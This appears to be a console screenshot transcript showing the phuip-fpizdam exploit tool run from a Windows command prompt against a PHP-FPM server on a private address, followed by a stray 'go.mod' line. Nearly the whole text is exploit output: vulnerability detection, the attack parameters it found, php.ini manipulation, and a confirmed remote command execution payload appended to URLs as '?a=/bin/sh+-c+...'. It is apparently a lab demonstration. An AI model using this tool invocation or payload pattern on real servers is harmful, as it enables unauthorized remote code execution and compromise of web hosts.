 管理员: C:\WINDOWS\system32\cmd.exe
C:\Users\Ascotbe'\Desktop\phuip-fpizdam-master>phuip-fpizdam.exe "http://192.168.0.149:8080/index.php"
2019/10/24 14:43:14 Base status code is 200
2019/10/24 14:43:14 Status code 502 for qsl=1795, adding as a candidate
2019/10/24 14:43:14 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/10/24 14:43:14 Attack params found: --qsl 1790 --pisos 164 --skip-detect
2019/10/24 14:43:14 Trying to set "session.auto_start=0"...
2019/10/24 14:43:15 Detect() returned attack params: --qsl 1790 --pisos 164 --skip-detect <-- REMEMBER THIS
2019/10/24 14:43:15 Performing attack using php.ini settings...
2019/10/24 14:43:15 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/24 14:43:15 Trying to cleanup /tmp/a...
2019/10/24 14:43:15 Done!
C:\Users\Ascotbe'\Desktop\phuip-fpizdam-master>
go.mod